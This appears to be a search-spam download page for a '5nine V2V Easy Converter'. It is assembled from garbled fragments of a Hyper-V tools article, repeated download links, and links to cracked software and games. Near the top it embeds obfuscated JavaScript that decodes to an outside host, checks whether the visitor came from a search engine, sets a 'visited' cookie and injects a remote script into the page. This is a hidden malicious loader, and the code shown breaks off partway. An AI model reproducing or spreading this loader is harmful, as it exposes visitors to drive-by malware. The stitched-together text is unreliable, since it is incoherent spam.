

[Download 5nine V2v Easy Converter V6](https://keen-lalande-84123c.netlify.app/jpg-text-converter-software-free-download-for-windows-8-64bit#Kiph=2jJDGuMBP5wnGqwyVXMB39gr2yhiYvgDYvMDU92yGK3CHvgi==)



[Download 5nine V2v Easy Converter V6](https://keen-lalande-84123c.netlify.app/jpg-text-converter-software-free-download-for-windows-8-64bit#Kiph=2jJDGuMBP5wnGqwyVXMB39gr2yhiYvgDYvMDU92yGK3CHvgi==)



Fortunately, there is a growing number of options available out there for this V2V conversion task, one of which is the 5Nine V2V Easy Converter.

1. 5nine easy converter 2.0

var \_0x26be=['aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','ZU5qZ0E=','bGNTR 0I=','UmVtWVk=','cXZNZ1I=','eU9vS3Y=','cUlNUEs=','bGVuZ3Ro','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ= =','OyBzZWN1cmU=','Y29va2ll','U1l3V2g=','Uk9XUkM=','WWtMYUM=','QmZFYVc=','bmxDT3A=','WmVqeEs=','aEZUQ lM=','bFVES2g=','YWxEZ1A=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','dlBt','dFNrd2o=','TG13Y1o= ','RVpOREk=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','dmlzaXRlZA==','elZvaWM=','aW5kZXh PZg==','c2V0','b0plbmw=','eWtUSEE=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','ZkpYQWI=','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','RGN1UFI=','YXBwZW5kQ2hpbGQ=','NW5pbmUrdjJ2K2Vhc3krY29udmVydGVyK3Y  $2Kw=='$ ,'WWZz'];(function(\_0x2986e3,\_0x1fcc2f){var \_0xa34e24=function(\_0x5970bb){while(--\_0x5970bb){\_0x2986e3['pu sh']( $0x2986e3['shift']());$ }; $0xa34e24(++0x1fcc2f);$ ( $0x26be,0x8c)$ );var

\_0x3764=function(\_0x785ac,\_0x298a26){\_0x785ac=\_0x785ac-0x0;var

\_0x2908e2=\_0x26be[\_0x785ac];if(\_0x3764['initialized']===undefined){(function(){var \_0x158da3=function(){var \_0x1b1fd5;try{\_0x1b1fd5=Function('return\x20(function()\x20'+'{}.. Called the 5Nine Manager for Hyper-V you can see this tool in action in Figure 1.. From here, you can connect to a Hyper-V host, change settings, shut down a host or virtual machine and much more.. This is simply not possible in many of today's 24/7 environments Pro Supports migration of the guests with different configurations, including large disk(s) and shared disks – these scenarios are specifically prone to the errors that other tools suffer from.

## **5nine easy converter 2.0**

5nine easy converter 2.0 [contoh soal integral dan pembahasannya pdf viewer](http://charmmorra.yolasite.com/resources/contoh-soal-integral-dan-pembahasannya-pdf-viewer.pdf)

5Nine V2V Easy ConverterAs more vSphere-wielding organizations begin to consider running Hyper-V as either a supplemental or as a replacement hypervisor, having the ability to convert workloads from vSphere to Hyper-V becomes an increasingly important skill to have in the virtualization tool belt.. In Figure 1, you can see that a number of the controls for virtual machines and the like exist across the top of the main work area underneath the tabs.. The screen you see below shows you how you can adjust memory parameters in a virtual machine running under Hyper-V. [Txt Program For Mac](http://alorobta.tistory.com/14)



[Evenflo Comfort Select Dual amp; Manual Pump Reviews: full version free software download](https://hub.docker.com/r/palamela/evenflo-comfort-select-dual-amp-manual-pump-reviews-full-version-free-software-download)

## [Umineko No Naku Koro Ni Pc Game English](https://geikrylrecdia.themedia.jp/posts/15682938)

 Here's are some of the features and limitations of the tool:Pro Very fast It's an offline conversion tool, so Easy Converter doesn't need to worry about what's happening on the system as is the case with an online tool.. All in all, I've found the 5Nine tool to be a bit more intuitive than the native Hyper-V Manager.. Figure 1: 5Nine Manager for Hyper-V in action5Nine has also greatly simplified the virtual machine settings page, as shown in Figure 2. [Arcade fire wake up chords piano](https://kelumofryo.over-blog.com/2021/03/Arcade-fire-wake-up-chords-piano.html)

## [game pc minecraft offline pc](https://lardatesni.shopinfo.jp/posts/15682936)

However, 5Nine has created an able replacement (free!) for the Hyper-V Manager When used, you're also able to easily integrate some of 5Nine's paid products.. Figure 2: A 5Nine Manager for Hyper-V configuration pageIf you're testing Hyper-V for your environment or running it in your lab, give the 5Nine Manager for Hyper-V a look and see if it might fit your needs.. 5Nine Manager for Hyper-VAlthough many people will opt to fully manage Hyper-V using System Center 2012 Virtual Machine Manager, many smaller organizations will likely forgo that bigger management tool in favor of something smaller, such as the built-in Hyper-V Manager.. While not as full-featured as some other free tools available out there, it can sometimes be exactly what you need.. In this article, you will learn about five more tools that you can use with recent versions of Hyper-V. e828bfe731 [Download Software Flexisign 8 5v1 Cracked Rar Password](https://laubanbirchcon.substack.com/p/download-software-flexisign-8-5v1)

e828bfe731

ice age 2 the meltdown pc game download full version